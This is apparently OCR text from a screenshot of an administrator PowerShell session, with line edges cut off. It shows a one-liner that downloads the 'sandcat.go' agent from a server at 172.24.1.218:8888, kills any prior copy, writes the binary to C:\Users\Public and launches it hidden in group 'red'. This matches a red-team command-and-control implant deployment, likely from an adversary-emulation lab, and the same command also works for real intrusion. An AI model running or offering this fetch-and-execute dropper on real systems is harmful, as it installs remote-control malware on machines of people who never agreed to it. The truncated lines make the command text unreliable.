 Administrator: Windows PowerShell
PS C:\Users\Administrator> $server="http://172.24.1.218:8888";$url="$server/file/download
c=New-Object System.Net.WebClient;$wc.Headers.add("platform","windows");$wc.Headers.add("
","sandcat.go");$data=$wc.DownloadData($url);$name=$wc.ResponseHeaders["Content-Dispositi
.Substring($wc.ResponseHeaders["Content-Disposition"].IndexOf("filename=")+9).Replace("`"
);get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process
m -force "C:\Users\Public\$name.exe" -ea ignore;[io.file]::WriteAllBytes("C:\Users\Public
me.exe",$data) | Out-Null;Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList
erver $server -group red" -WindowStyle hidden;